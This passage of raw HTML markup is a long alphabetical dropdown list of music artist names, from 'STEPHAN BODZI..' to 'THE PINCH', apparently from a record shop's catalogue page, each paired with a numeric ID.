value="1088">STEPHAN BODZI..</option>  <option value="2012">STEPHANE ATTIAS</option>  <option value="482">STEPHANIE COOKE</option>  <option value="6911">STEPHANIE COO..</option>  <option value="444">STEPHANIE MILLS</option>  <option value="246">STEPHEN BROWN</option>  <option value="5540">STEPHEN BROWN..</option>  <option value="3333">STEPHEN BROWN..</option>  <option value="8152">STEPHEN COLEB..</option>  <option value="4189">STEPHEN COLLI..</option>  <option value="5809">STEPHEN ENCINAS</option>  <option value="7932">STEPHEN LOPKIN</option>  <option value="10302">STEPHEN MICHA..</option>  <option value="6925">STEPHEN SIMMO..</option>  <option value="5300">STERAC aka ST..</option>  <option value="5354">STEREO 12&quot; + ..</option>  <option value="4668">STEREO 77</option>  <option value="2636">STERLING ENSE..</option>  <option value="8147">STERLING STYLES</option>  <option value="3587">STERLING VOID</option>  <option value="11505">STEVE & TERESA</option>  <option value="418">STEVE BARNES</option>  <option value="7972">STEVE BLACK</option>  <option value="11896">STEVE BUG</option>  <option value="13133">STEVE BUG & G..</option>  <option value="8021">STEVE COBBY &..</option>  <option value="7141">STEVE COBBY &..</option>  <option value="10288">STEVE CONRY p..</option>  <option value="12864">STEVE CRAWFORD</option>  <option value="10238">STEVE ELLIOTT</option>  <option value="10888">STEVE GROSSMAN</option>  <option value="5788">STEVE HUERTA</option>  <option value="9820">STEVE KAHN & CO</option>  <option value="2274">STEVE LAWLER</option>  <option value="11222">STEVE LEGGET ..</option>  <option value="3025">STEVE MAC</option>  <option value="2700">STEVE MARSHALL</option>  <option value="3263">STEVE MILLER ..</option>  <option value="8723">STEVE MONITE</option>  <option value="9095">STEVE MONITE ..</option>  <option value="10837">STEVE MOORE</option>  <option value="8546">STEVE MURPHY</option>  <option value="8348">STEVE MURPHY ..</option>  <option value="11523">STEVE O&#039;SULLI..</option>  <option value="13797">STEVE O&#039;SULLI..</option>  <option value="1987">STEVE PARKS</option>  <option value="11093">STEVE PEPE</option>  <option value="2334">STEVE POINDEX..</option>  <option value="7647">STEVE POINDEX..</option>  <option value="7525">STEVE POINDEX..</option>  <option value="2608">STEVE RACHMAD</option>  <option value="4016">STEVE REICH</option>  <option value="13321">STEVE REICH /..</option>  <option value="462">STEVE SILVER</option>  <option value="2706">STEVE SUMMERS</option>  <option value="9410">STEVE WATSON</option>  <option value="4368">STEVE WINWOOD</option>  <option value="8476">STEVEN JULIEN</option>  <option value="13742">STEVEN JULIEN..</option>  <option value="10184">STEVEN RUTTER..</option>  <option value="3558">STEVEN TANG</option>  <option value="7432">STEVEN WOBBLE..</option>  <option value="5154">STEVENS & FOS..</option>  <option value="193">STEVIE WONDER</option>  <option value="192">STEVIE WONDER..</option>  <option value="10394">STICKS & CO</option>  <option value="10249">STICKS & STONEZ</option>  <option value="4983">STICKY JONES ..</option>  <option value="1821">STIL VOR TALE..</option>  <option value="12289">STILETTI-ANA</option>  <option value="1451">STILL GOING</option>  <option value="5222">STILL PHIL</option>  <option value="260">STILL PHIL fe..</option>  <option value="5442">STIMMHALT</option>  <option value="1625">STIMMING & H...</option>  <option value="566">STING</option>  <option value="11627">STINGER J</option>  <option value="10786">STIRLING MARCH</option>  <option value="13503">STK ENSEMBLE</option>  <option value="3059">STL</option>  <option value="3567">STOJCHE</option>  <option value="788">STONE</option>  <option value="13118">STONE ALLIANCE</option>  <option value="10906">STONE COLD</option>  <option value="3419">STONED GREEN ..</option>  <option value="9824">STOPP</option>  <option value="12186">STORKEN</option>  <option value="12021">STORM QUEEN</option>  <option value="7517">STORY</option>  <option value="11643">STR4TA</option>  <option value="4794">STRAFE</option>  <option value="6664">STRAIGHT JACKET</option>  <option value="6579">STRAIT II DAT..</option>  <option value="8261">STRANGE</option>  <option value="8747">STRANGE CULTURE</option>  <option value="1046">STRANGERS</option>  <option value="11664">STRAPONTIN</option>  <option value="5446">STRATUS</option>  <option value="11453">STREET KIDS</option>  <option value="3138">STRETCH SILVE..</option>  <option value="555">STRICH ACHT</option>  <option value="12323">STRICTLYBUTTERS</option>  <option value="10884">STRIKE ONE</option>  <option value="809">STRIKERS</option>  <option value="9701">STRING THEORY</option>  <option value="7853">STRINGTRONICS</option>  <option value="5937">STROER</option>  <option value="5763">STRONG SOULS</option>  <option value="13417">STRYKE</option>  <option value="6352">STUDIO 22</option>  <option value="11694">STUDIO 54 MUS..</option>  <option value="1887">STUDIO APARTM..</option>  <option value="9626">STUDIO MULE</option>  <option value="3779">STUDNITZKY</option>  <option value="12257">STUDYMAN</option>  <option value="10125">STUFF COMBE</option>  <option value="10834">STUMP VALLEY</option>  <option value="5917">STUPID HUMAN</option>  <option value="6399">STUPID HUMAN ..</option>  <option value="2651">STYLISTICS</option>  <option value="5642">STYLUS TIP CL..</option>  <option value="8243">SU-PAKA-POOH</option>  <option value="5684">SUARA (EU)</option>  <option value="2685">SUB CULTURE</option>  <option value="5873">SUBB-AN</option>  <option value="2986">SUBFOSSIL</option>  <option value="11228">SUBFUNK / MAC..</option>  <option value="9728">SUBJOI / RICK..</option>  <option value="3104">SUBLEVEL</option>  <option value="244">SUBLEVEL LOOP..</option>  <option value="1956">SUBLIME PORTE</option>  <option value="8867">SUBLIMINAL CALM</option>  <option value="2019">SUBLIMINAL KID</option>  <option value="1776">SUBOTIC</option>  <option value="1758">SUBOTIKA</option>  <option value="11855">SUBRADEON</option>  <option value="1075">SUBSKY</option>  <option value="2005">SUBSTANCE</option>  <option value="1102">SUBSTANCE＆VA..</option>  <option value="11491">SUBTLE HOUZZE</option>  <option value="232">SUBWAY</option>  <option value="10987">SUBWAY GROUND..</option>  <option value="7442">SUCO</option>  <option value="6262">SUD ELECTRONI..</option>  <option value="2314">SUENO LATINO</option>  <option value="7785">SUENO LATINO ..</option>  <option value="10735">SUENO SUENO</option>  <option value="4934">SUGAR CANE HA..</option>  <option value="9967">SUGAR DADDY</option>  <option value="12018">SUGAR MINOTT</option>  <option value="3984">SUGARHILL GANG</option>  <option value="11452">SUGARLOAF GAN..</option>  <option value="2899">SUGES AND MAR..</option>  <option value="6717">SUKEBE</option>  <option value="4989">SUKEBE PRE OPS</option>  <option value="11306">SUM OVER HIST..</option>  <option value="1458">SUMO</option>  <option value="6674">SUMY</option>  <option value="4258">SUN CHILDREN</option>  <option value="1743">SUN ELECTRIC</option>  <option value="9334">SUN GOD & DAR..</option>  <option value="9021">SUN GOD/DARYL..</option>  <option value="2779">SUN ORCHESTRA</option>  <option value="4615">SUN PALACE</option>  <option value="7793">SUN PALACE & ..</option>  <option value="3778">SUN RA</option>  <option value="12133">SUN RA & HIS ..</option>  <option value="10424">SUNAGA T. EXP..</option>  <option value="12370">SUNBEAR</option>  <option value="12928">SUNDOWN</option>  <option value="9028">SUNE</option>  <option value="7094">SUNKID</option>  <option value="13719">SUNKIDS feat ..</option>  <option value="6715">SUNLIGHT PROJ..</option>  <option value="3569">SUNLIGHTSQUARE</option>  <option value="9869">SUNNER SOUL</option>  <option value="13755">SUNNY GALAXY ..</option>  <option value="12246">SUNPALACE</option>  <option value="6133">SUNRISE HIGHWAY</option>  <option value="4690">SUNS OF ARQA</option>  <option value="1246">SUNSHINE ANDE..</option>  <option value="1676">SUNSHINE JONES</option>  <option value="11846">SUNSHINE SOUND</option>  <option value="10507">SUNSTREET</option>  <option value="1062">SUNTZU SOUND ..</option>  <option value="4147">SUONHO</option>  <option value="2690">SUPER FLU</option>  <option value="5139">SUPER FLU & A..</option>  <option value="13764">SUPER JV</option>  <option value="9997">SUPER PAOLO</option>  <option value="4883">SUPER PUBLIC</option>  <option value="12175">SUPERCHUMBO</option>  <option value="3283">SUPERNOVA</option>  <option value="8102">SUPERPRINCE</option>  <option value="8634">SUPERSEMPFFT</option>  <option value="1729">SUPERSONIC LO..</option>  <option value="3663">SUPERSOULSONIC</option>  <option value="6373">SUPERSTRUCTURE</option>  <option value="10631">SUPREEMS</option>  <option value="6091">SURE THING</option>  <option value="8213">SURE THING</option>  <option value="7108">SURE TO PLEASE</option>  <option value="966">SURFACE</option>  <option value="2236">SURPHASE</option>  <option value="12383">SURPRISE CHEF</option>  <option value="12656">SUSAN AVILES</option>  <option value="10658">SUSAN CHRISTIE</option>  <option value="8974">SUSANA ESTRADA</option>  <option value="7742">SUSO SAIZ</option>  <option value="11271">SUSSO</option>  <option value="2796">SUSU BOBIEN</option>  <option value="12386">SUSUMU YOKOTA..</option>  <option value="13756">SUZANNE CIANI..</option>  <option value="4236">SUZANNE KRAFT</option>  <option value="79">SUZI LANE</option>  <option value="2316">SVD</option>  <option value="7605">SVEN ATTERTON</option>  <option value="1067">SVEN SCHIENHA..</option>  <option value="2872">SVEN TASNADI</option>  <option value="2626">SVEN TASNADI ..</option>  <option value="1822">SVEN WEISEMANN</option>  <option value="13100">SW2</option>  <option value="9946">SWALES</option>  <option value="9416">SWALES/ARI BA..</option>  <option value="13553">SWAMP CHILDREN</option>  <option value="1592">SWAYZAK</option>  <option value="12007">SWEDGE</option>  <option value="8643">SWEELY</option>  <option value="13225">SWEET CLOVER</option>  <option value="6242">SWEET D</option>  <option value="13015">SWEET LINDA D..</option>  <option value="11173">SWEET MIXTURE</option>  <option value="7369">SWEET TOOTH T</option>  <option value="8398">SWEETBACK</option>  <option value="1586">SWELL SESSION</option>  <option value="3861">SWING REPUBLIC</option>  <option value="6141">SWINGER SEX</option>  <option value="2584">SWV</option>  <option value="5491">SY SEZ</option>  <option value="2092">SYBIL</option>  <option value="2887">SYBIL THOMAS</option>  <option value="10905">SYCLOPS</option>  <option value="618">SYDENHAM AND ..</option>  <option value="1520">SYGAIRE</option>  <option value="565">SYLEENA JOHNSON</option>  <option value="6935">SYLK 130</option>  <option value="759">SYLVESTER</option>  <option value="13044">SYLVI FOSTER</option>  <option value="12316">SYLVIA</option>  <option value="808">SYLVIA STRIPLIN</option>  <option value="8008">SYMBOL 8</option>  <option value="6126">SYMBOLS AND I..</option>  <option value="10916">SYMPTOMS OF L..</option>  <option value="5126">SYNCHROJACK</option>  <option value="12222">SYNDICATE</option>  <option value="2067">SYNKRO</option>  <option value="3727">SYNTAX</option>  <option value="6168">SYRACUSE</option>  <option value="979">SYREETA</option>  <option value="1156">SYREN</option>  <option value="2254">SYRINX</option>  <option value="1596">SYSTEM 7</option>  <option value="6527">SYSTEM OF SUR..</option>  <option value="3774">SYSTEM STATUS</option>  <option value="5744">SYSTEM STATUS..</option>  <option value="13630">SYZYGY & FLUI..</option>  <option value="7791">T & P</option>  <option value="11586">T LA ROCK & J..</option>  <option value="9974">T&K CREW</option>  <option value="9515">T&P (TIM SWEE..</option>  <option value="5828">T&W</option>  <option value="7622">T&#039;SPOON</option>  <option value="586">T++(MONOLAKE)</option>  <option value="2813">T-CONNECTION</option>  <option value="7524">T-CONNECTION ..</option>  <option value="9532">T-COY</option>  <option value="9689">T-GROOVE</option>  <option value="724">T-KOLAI</option>  <option value="5748">T-KUT</option>  <option value="4896">T-RWRK</option>  <option value="10640">T. JACQUES</option>  <option value="5554">T. SOLOMON</option>  <option value="2496">T.BACHNER</option>  <option value="3983">T.C. CURTIS</option>  <option value="12329">T.DYSON & COM..</option>  <option value="13450">T.J. JOHNSON</option>  <option value="1629">T.O.M. PROJECT</option>  <option value="342">T.O.T</option>  <option value="7061">T.S. MONK</option>  <option value="4093">T.S.U. TORONA..</option>  <option value="3752">T.WILLIAMS</option>  <option value="10245">T.Z. JUNIOR</option>  <option value="4413">T3N</option>  <option value="2762">TAANA GARDNER</option>  <option value="9917">TABALA</option>  <option value="10630">TADEO</option>  <option value="9263">TAFI ALL STARS</option>  <option value="6623">TAGGY MATCHER</option>  <option value="10412">TAGLIABUE</option>  <option value="9953">TAHIRA</option>  <option value="10870">TAHITI 80</option>  <option value="748">TAHO</option>  <option value="13637">TAI DAVIS</option>  <option value="6563">TAIFA</option>  <option value="13355">TAKAYUKI SHIR..</option>  <option value="13088">TAKE THREE</option>  <option value="8627">TAKECHA</option>  <option value="10004">TAKENOKO</option>  <option value="11928">TAKESHI KOUZI..</option>  <option value="4366">TAKESHI KOUZUKI</option>  <option value="7653">TAKESHI KOUZU..</option>  <option value="5334">TAKIMI MANNEQ..</option>  <option value="3616">TAKUYA MATSUM..</option>  <option value="3939">TAL M. KLEIN</option>  <option value="7130">TALA A.M.</option>  <option value="9855">TALABOMAN</option>  <option value="6485">TALAMANCA SYS..</option>  <option value="1053">TALC</option>  <option value="6743">TALES OV ROSS..</option>  <option value="12307">TALISMANN</option>  <option value="5650">TALIWA</option>  <option value="5458">TALKIN&#039; ROBOTS</option>  <option value="793">TALKING HEADS</option>  <option value="5198">TALKING HEADS..</option>  <option value="8407">TALL BLACK GUY</option>  <option value="11223">TALL BLACK GU..</option>  <option value="11114">TALL BLACK GU..</option>  <option value="9315">TALL TALES & ..</option>  <option value="6541">TAMAR BRAXTON</option>  <option value="4585">TAMARA WELLONS</option>  <option value="5604">TAMBIEN</option>  <option value="6626">TAMBIEN + TIAGO</option>  <option value="9158">TAMBIEN, OBAL..</option>  <option value="10641">TAMBURA</option>  <option value="11220">TAMBURI NERI</option>  <option value="690">TAMIA</option>  <option value="12813">TAMIC</option>  <option value="10991">TANDA TULA CH..</option>  <option value="1222">TANG</option>  <option value="841">TANGOTERJE(TO..</option>  <option value="10788">TANIA MARIA</option>  <option value="8604">TANTARA</option>  <option value="11651">TANTRA</option>  <option value="8427">TANZANIA SOUN..</option>  <option value="10932">TAPAN meets G..</option>  <option value="10634">TAPE HISS</option>  <option value="12253">TAPES</option>  <option value="11705">TAPESTRY</option>  <option value="9670">TAPP</option>  <option value="7287">TAPPA ZUKIE</option>  <option value="8363">TAPPER ZUKIE ..</option>  <option value="3478">TARAS 3000</option>  <option value="8198">TARGET MASTERS</option>  <option value="7652">TARIKA BLUE</option>  <option value="5535">TARJEI NYGARD</option>  <option value="13196">TARO NOHARA</option>  <option value="4818">TARON-TREKKA</option>  <option value="12485">TAROTPLANE</option>  <option value="11777">TARRUS RILEY</option>  <option value="4510">TARUYA</option>  <option value="11160">TASSILO VANHO..</option>  <option value="8656">TASTY RECORDI..</option>  <option value="7244">TASTY TREATS ..</option>  <option value="10325">TATA</option>  <option value="3956">TATA VEGA</option>  <option value="12875">TATA VEGA / A..</option>  <option value="8097">TATHAM, MENSA..</option>  <option value="8995">TATHAM, MENSA..</option>  <option value="13328">TAU CETI</option>  <option value="11800">TAUPE</option>  <option value="13250">TAV EXOTIC</option>  <option value="2186">TAVARES</option>  <option value="8676">TAXI C.A.B.</option>  <option value="7063">TAXIE</option>  <option value="4106">TBD</option>  <option value="3748">TBF</option>  <option value="6795">TC JAMES & FI..</option>  <option value="8161">TCP</option>  <option value="2308">TEARDROP(FR)</option>  <option value="6256">TEARS OF VELV..</option>  <option value="5800">TEASPOON & TH..</option>  <option value="11946">TEASPOON AND ..</option>  <option value="9006">TECH SUPPORT</option>  <option value="8588">TECHNO SOUL (..</option>  <option value="8898">TECHNOLOGY LI..</option>  <option value="10303">TECUMSAY ROBE..</option>  <option value="12729">TED COLEMAN B..</option>  <option value="6363">TED EMPLETON ..</option>  <option value="6364">TED EMPLETON ..</option>  <option value="9734">TED TAYLOR</option>  <option value="2527">TEDD PATTERSON</option>  <option value="1105">TEDDY DOUGLAS</option>  <option value="9259">TEDDY DOUGLAS..</option>  <option value="9578">TEDDY MIKE</option>  <option value="725">TEDDY PENDERG..</option>  <option value="8207">TEE MAC</option>  <option value="7125">TEE MANGO</option>  <option value="6924">TEE SCOTT</option>  <option value="901">TEENA MARIE</option>  <option value="4939">TEFLON DONS</option>  <option value="1920">TEKA</option>  <option value="5211">TEKSEVEN</option>  <option value="1737">TELEPATICOS</option>  <option value="12838">TELEPHONE MAN</option>  <option value="7014">TELEPHONE TRI..</option>  <option value="3848">TELEPHONES</option>  <option value="394">TELEPOPMUSIK</option>  <option value="12309">TELEVISION</option>  <option value="5981">TELEX / SUPER..</option>  <option value="8149">TELFORT</option>  <option value="8988">TELL</option>  <option value="8517">TELL / MALCOL..</option>  <option value="5171">TELONIUS</option>  <option value="6327">TEMPELHOF</option>  <option value="6244">TEMPELHOF & G..</option>  <option value="8035">TEMPERLHOF & ..</option>  <option value="7671">TEMPEST TRIO</option>  <option value="3029">TEMPO</option>  <option value="7850">TEMU</option>  <option value="512">TEN CITY</option>  <option value="11860">TENDER LEAF</option>  <option value="6746">TENDERLONIOUS</option>  <option value="7672">TENDERLONIOUS..</option>  <option value="9164">TENDERNESS</option>  <option value="4487">TENDERNESS</option>  <option value="4296">TENOR SAW</option>  <option value="4316">TENOSHI</option>  <option value="8117">TENSAL</option>  <option value="6891">TENSION</option>  <option value="10149">TENSION</option>  <option value="2717">TENSNAKE</option>  <option value="11455">TEOLOGEN</option>  <option value="11410">TEREA</option>  <option value="7814">TEREKKE</option>  <option value="4116">TERENCE TERRY</option>  <option value="701">TERENCE TRENT..</option>  <option value="1061">TERESA JENEE</option>  <option value="9968">TERISA GRIFFIN</option>  <option value="10569">TERR</option>  <option value="6794">TERRE THAEMLITZ</option>  <option value="9693">TERRELL DRAYTON</option>  <option value="4066">TERRENCE DIXON</option>  <option value="4069">TERRENCE PARKER</option>  <option value="7740">TERRENCE PARK..</option>  <option value="7064">TERRENCE PARK..</option>  <option value="7438">TERRENCE PEARCE</option>  <option value="5835">TERRE’S NEU W..</option>  <option value="3209">TERRY CALLIER</option>  <option value="5296">TERRY CALLIER..</option>  <option value="11819">TERRY CALLIER..</option>  <option value="11400">TERRY FRANCIS</option>  <option value="10462">TERRY HUNTER</option>  <option value="1245">TERRY HUNTER..</option>  <option value="2657">TERRY LEE BRO..</option>  <option value="12116">TERRY TESTER</option>  <option value="2532">TET KALE ORCH..</option>  <option value="12704">TETE MBAMBISA</option>  <option value="2526">TEVO HOWARD</option>  <option value="10957">TH</option>  <option value="595">THABO</option>  <option value="9281">THAMES RIVER ..</option>  <option value="6176">THATMANMONKZ</option>  <option value="12344">THE 10TH PLANET</option>  <option value="8289">THE 13TH FLOOR</option>  <option value="4855">THE 2 BEARS</option>  <option value="11589">THE 3 PIECES</option>  <option value="5635">THE 3RD GENDER</option>  <option value="1226">THE 65D MAVER..</option>  <option value="10116">THE 9TH CREAT..</option>  <option value="6466">THE AFRICAN D..</option>  <option value="7047">THE AFROSOUND..</option>  <option value="13651">THE AHMAD JAM..</option>  <option value="7055">THE AMALGAMAT..</option>  <option value="4354">THE ANALOG RO..</option>  <option value="9581">THE APOSTLES</option>  <option value="11408">THE ARTIST (F..</option>  <option value="10324">THE ASTRAL WA..</option>  <option value="505">THE ATTENDANTS</option>  <option value="3159">THE B-52&#039;S</option>  <option value="5093">THE BACKROOM</option>  <option value="4616">THE BACKWOODS</option>  <option value="13045">THE BALEK BAND</option>  <option value="12088">THE BAMBOOS</option>  <option value="12251">THE BASIC GROUP</option>  <option value="11768">THE BAYARA CI..</option>  <option value="11693">THE BEACH BOYS</option>  <option value="6967">THE BEARD</option>  <option value="11929">THE BEATLES</option>  <option value="4283">THE BEAUTY</option>  <option value="11438">THE BEES</option>  <option value="3740">THE BEGINNING..</option>  <option value="6070">THE BELIEVERS</option>  <option value="6071">THE BELIEVERS..</option>  <option value="12452">THE BELOVED</option>  <option value="12995">THE BERMUDA T..</option>  <option value="7426">THE BERMUDA T..</option>  <option value="12637">THE BERNHARDTS</option>  <option value="8611">THE BETA YAMA..</option>  <option value="4425">THE BG&#039;S</option>  <option value="4852">THE BLACK MAD..</option>  <option value="12020">THE BLACK MAN..</option>  <option value="1499">THE BLACK SEEDS</option>  <option value="5029">THE BLAXPLOIT..</option>  <option value="7435">THE BLUEBEATERS</option>  <option value="12992">THE BOBBY HAM..</option>  <option value="4315">THE BOMBAY RO..</option>  <option value="6537">THE BOOGIE MAN</option>  <option value="11211">THE BOOGIE TW..</option>  <option value="1995">THE BRAND NEW..</option>  <option value="12401">THE BRAXTONS</option>  <option value="7176">THE BREEZE</option>  <option value="6315">THE BROTHERS</option>  <option value="1003">THE BROTHERS ..</option>  <option value="12699">THE BUCKETHEADS</option>  <option value="4470">THE BURRELL B..</option>  <option value="5703">THE CANDIES /..</option>  <option value="12575">THE CARLOS SA..</option>  <option value="10212">THE CECIL HOL..</option>  <option value="13412">THE CELEBRANT</option>  <option value="9536">THE CHAPPARRALS</option>  <option value="8109">THE CHARISMA ..</option>  <option value="13730">THE CHECKMATE..</option>  <option value="7409">THE CHEMICAL ..</option>  <option value="11912">THE CHEQUERS</option>  <option value="11381">THE CHI FACTORY</option>  <option value="10152">THE CHI-LITES</option>  <option value="6554">THE CHILDREN ..</option>  <option value="11292">THE CHOSEN FEW</option>  <option value="13539">THE CHUCK BOR..</option>  <option value="12062">THE CINEMATIC..</option>  <option value="13726">THE CIRCLING ..</option>  <option value="847">THE CLARK SIS..</option>  <option value="4651">THE COACHOUSE..</option>  <option value="9279">THE CODFATHER</option>  <option value="9246">THE COLOURS T..</option>  <option value="5034">THE COMBINATI..</option>  <option value="7486">THE CONGREGAT..</option>  <option value="10389">THE COOL NOTES</option>  <option value="12949">THE CORNER GANG</option>  <option value="4775">THE COSMOLOGIST</option>  <option value="10524">THE COUNTACH</option>  <option value="7739">THE CREAMS</option>  <option value="10561">THE CREATURES</option>  <option value="4776">THE CRYSTAL ARK</option>  <option value="12223">THE CULT</option>  <option value="6876">THE D.A.T. PR..</option>  <option value="7667">THE DANGERFEE..</option>  <option value="5190">THE DAP-KINGS</option>  <option value="3277">THE DARK ESQU..</option>  <option value="13712">THE DAVE BRUB..</option>  <option value="4399">THE DEADSTOCK..</option>  <option value="7059">THE DEAL</option>  <option value="2732">THE DEALERS</option>  <option value="7562">THE DEEJAY FA..</option>  <option value="11210">THE DEEP</option>  <option value="2904">THE DEEP AND ..</option>  <option value="2679">THE DELICATE ..</option>  <option value="13439">THE DELINQUENTS</option>  <option value="3672">THE DELLS</option>  <option value="13243">THE DESCENDAN..</option>  <option value="9913">THE DEVOTED S..</option>  <option value="13746">THE DIAMONETTES</option>  <option value="3365">THE DJOON EXP..</option>  <option value="3483">THE DOGMA & A..</option>  <option value="13530">THE DOME CITY..</option>  <option value="6312">THE DON</option>  <option value="9933">THE DONNA SMI..</option>  <option value="5004">THE DRAUGHTSMAN</option>  <option value="6166">THE DRIFTER &..</option>  <option value="5667">THE DUBLESS</option>  <option value="215">THE DYNAMIC DUO</option>  <option value="12143">THE Earons</option>  <option value="12144">THE EARONS</option>  <option value="12701">THE EDWARDS G..</option>  <option value="6161">THE ELDER STA..</option>  <option value="11707">THE EMANATIONS</option>  <option value="6604">THE EMPEROR M..</option>  <option value="674">THE EVERYTHIN..</option>  <option value="3898">THE EXOUTICS</option>  <option value="9491">THE EXPERIENCE</option>  <option value="12693">THE EXPLOSIONS</option>  <option value="9860">THE FACE vs M..</option>  <option value="10027">THE FANTASTIC..</option>  <option value="4182">THE FANTASTIC..</option>  <option value="5618">THE FANTASY</option>  <option value="11886">THE FAR EAST</option>  <option value="13261">THE FATBACK B..</option>  <option value="11754">THE FATBACK B..</option>  <option value="10467">THE FIBRE FOU..</option>  <option value="11917">THE FINISHING..</option>  <option value="4700">THE FIVE CORN..</option>  <option value="6305">THE FLIRTATIONS</option>  <option value="4309">THE FLORIAN M..</option>  <option value="12403">THE FOG</option>  <option value="8645">THE FOREIGN E..</option>  <option value="4022">THE FRANCIS I..</option>  <option value="10203">THE FREE RADI..</option>  <option value="8789">THE FRIENDS O..</option>  <option value="11975">THE FUNK DIST..</option>  <option value="8306">THE FUNKEES</option>  <option value="12326">THE FUTURE SO..</option>  <option value="10077">THE FUTURES</option>  <option value="5459">THE GANGES OR..</option>  <option value="8983">THE GARDENER</option>  <option value="3536">THE GATHERING</option>  <option value="13525">THE GATURS</option>  <option value="12766">THE GAYLADS /..</option>  <option value="5420">THE GEMINI BROS</option>  <option value="7280">THE GENE DUDL..</option>  <option value="10924">THE GEROGERIG..</option>  <option value="6282">THE GETUP</option>  <option value="6573">THE GINO FONT..</option>  <option value="3276">THE GLAMOUR</option>  <option value="4675">THE GLUE</option>  <option value="8732">THE GODSON (R..</option>  <option value="11312">THE GOLDEN SU..</option>  <option value="7028">THE GOOD REVE..</option>  <option value="10934">THE GOODS</option>  <option value="13332">THE GREATEST ..</option>  <option value="7443">THE GREEN DOO..</option>  <option value="662">THE GREEN MEN</option>  <option value="4158">THE GREG FOAT..</option>  <option value="4446">THE GRID</option>  <option value="7272">THE GROOVE BR..</option>  <option value="3155">THE GROOVERS</option>  <option value="13130">THE GROUP NSI</option>  <option value="13609">THE HALLWAYS</option>  <option value="7454">THE HAMILTON ..</option>  <option value="13112">THE HASBEENS</option>  <option value="6480">THE HEADHUNTE..</option>  <option value="9102">THE HEATH BRO..</option>  <option value="3636">THE HEELS OF ..</option>  <option value="3923">THE HESITATIONS</option>  <option value="3815">THE HOLLIES</option>  <option value="9256">THE HONEYDRIP..</option>  <option value="13167">THE HONEYSHOTZ</option>  <option value="3888">THE HORSES</option>  <option value="3735">THE HOUSE NERDS</option>  <option value="8272">THE HOUSEFACT..</option>  <option value="7564">THE HOUSEMAST..</option>  <option value="5015">THE HUE</option>  <option value="11101">THE IMBECILES</option>  <option value="8301">THE INVISIBLE</option>  <option value="911">THE INVISIBLE..</option>  <option value="12884">THE INVISIBLE..</option>  <option value="341">THE ISLEY BRO..</option>  <option value="2769">THE IT</option>  <option value="6479">THE IT ( LARR..</option>  <option value="6219">THE IT (CHIP ..</option>  <option value="5992">THE J&#039;S / SAN..</option>  <option value="10150">THE JACK MOVES</option>  <option value="5983">THE JACKSON 5..</option>  <option value="1042">THE JACKSONS</option>  <option value="12479">THE JAK</option>  <option value="12880">THE JAK / ZOD..</option>  <option value="11043">THE JAMMERS</option>  <option value="6892">THE JASPER ST..</option>  <option value="7958">THE JAZZINVAD..</option>  <option value="5557">THE JELLIES</option>  <option value="11667">THE JIMI HEND..</option>  <option value="9425">THE JONES GIRLS</option>  <option value="6266">THE JONESES</option>  <option value="4328">THE KDMS</option>  <option value="3933">THE KENNETH B..</option>  <option value="3924">THE KILLER FU..</option>  <option value="155">THE KINGS OF ..</option>  <option value="8647">THE KINGS OF ..</option>  <option value="5216">THE KLUB FAMILY</option>  <option value="4173">THE KOMPLEKS</option>  <option value="12973">THE KYOTO CON..</option>  <option value="9174">THE L.O.V.E P..</option>  <option value="12690">THE LA PROPIN..</option>  <option value="8247">THE LARRY JOS..</option>  <option value="13382">THE LAST POETS</option>  <option value="8513">THE LAST TRIP..</option>  <option value="4483">THE LAYABOUTS</option>  <option value="5716">The LAYABOUTS..</option>  <option value="11699">THE LEADERS</option>  <option value="4685">THE LEGENDARY..</option>  <option value="10777">THE LEMKO UNL..</option>  <option value="13245">THE LEWIS CON..</option>  <option value="11585">THE LIVE BAND</option>  <option value="10626">THE LOCK-IN</option>  <option value="12333">THE LONDON EX..</option>  <option value="7434">THE LOST GENE..</option>  <option value="4866">THE LOVE LOUN..</option>  <option value="3122">THE LUNA PROJ..</option>  <option value="3049">THE MACHINE</option>  <option value="12537">THE MAGIC TWINS</option>  <option value="7770">THE MAGNIFICE..</option>  <option value="3759">THE MAMA&#039;S & ..</option>  <option value="11904">THE MANAGERS</option>  <option value="7372">THE MANUEL AZ..</option>  <option value="393">THE MARTINEZ ..</option>  <option value="524">THE MD X-SPRESS</option>  <option value="11414">THE MECHANICA..</option>  <option value="6293">THE MEKANISM</option>  <option value="6405">THE MESSENGER..</option>  <option value="12238">THE METERS & ..</option>  <option value="11074">THE METRO-TON..</option>  <option value="7820">THE MIDNIGHT ..</option>  <option value="13353">THE MIGHTY MO..</option>  <option value="4886">THE MIGHTY RY..</option>  <option value="12641">THE MIGHTY SO..</option>  <option value="9746">THE MIGHTY ZA..</option>  <option value="4935">THE MINORS</option>  <option value="4265">THE MIRACLES</option>  <option value="6269">THE MISSION/S..</option>  <option value="8880">THE MIXTAPERS</option>  <option value="12012">THE MOHAWKS</option>  <option value="9226">THE MOLE PEOPLE</option>  <option value="13174">THE MOMENTS</option>  <option value="426">THE MOUNTAIN ..</option>  <option value="658">THE MOVES</option>  <option value="6031">THE MR. K EDITS</option>  <option value="3635">THE MUTHAFUNKAZ</option>  <option value="13154">THE MYSTIC RE..</option>  <option value="1253">THE MYTHICAL ..</option>  <option value="1572">THE NACIENTE ..</option>  <option value="3461">THE NATHANIEL..</option>  <option value="11879">THE NATIVE LA..</option>  <option value="10890">THE NEW MORNING</option>  <option value="4840">THE NEW SINS</option>  <option value="13709">THE NEXT MOVE..</option>  <option value="5730">THE NG9 PROJECT</option>  <option value="884">THE NICK STRA..</option>  <option value="8955">THE NIGHT WRI..</option>  <option value="6448">THE NITE OWL ..</option>  <option value="645">THE NOVA DREA..</option>  <option value="6268">THE NUCLEAR F..</option>  <option value="10105">THE NUCLEAR F..</option>  <option value="1017">THE O&#039;JAYS</option>  <option value="13152">THE O&#039;JAYS / ..</option>  <option value="11109">THE OCEANS</option>  <option value="561">THE OFFSETTERS</option>  <option value="5793">THE OLD WRITER</option>  <option value="3465">THE OLIVERWHO..</option>  <option value="4790">THE ORB</option>  <option value="4897">THE ORGAN GRI..</option>  <option value="12274">THE ORGANAUTS</option>  <option value="6045">THE OSMONDS</option>  <option value="8220">THE OWL</option>  <option value="4652">THE P.J. PROJ..</option>  <option value="5429">THE PARALELL</option>  <option value="9526">THE PATCHOULI..</option>  <option value="11626">THE PEARLS</option>  <option value="10477">THE PEDDLERS</option>  <option value="8530">THE PENDLETONS</option>  <option value="8105">THE PEOPLE IN..</option>  <option value="2678">THE PERCEPTIONS</option>  <option value="11357">THE PERFECT C..</option>  <option value="6922">THE PHANTOM /..</option>  <option value="3081">THE PHENOMENA..</option>  <option value="5425">THE PIED PIPE..</option>  <option value="8295">THE PILOTWINGS</option>  <option value="7581">THE PINCH</option>  <option 